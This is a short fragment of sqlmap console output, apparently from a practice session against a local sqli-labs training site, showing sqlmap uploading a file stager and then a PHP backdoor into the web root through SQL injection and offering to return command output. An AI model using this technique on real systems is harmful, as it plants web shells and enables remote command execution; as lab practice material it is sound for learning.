 please provide a comma separate list of absolute directory paths: D:/phpstudy_pro/WWW/sqli-labs
[09:43:39] [WARNING] unable to automatically parse any web server path
[09:43:39] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/sqli-labs/' via LIMIT 'LINES TERMINATED BY' m
ethod
[09:43:39] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[09:43:39] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/sqli-labs/' - http://sqli.labs:
8889/tmpucruy.php
[09:43:40] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/sqli-labs/' - http://sqli.labs:888
9/tmpbnzdw.php
do you want to retrieve the command standard output? [Y/n/a]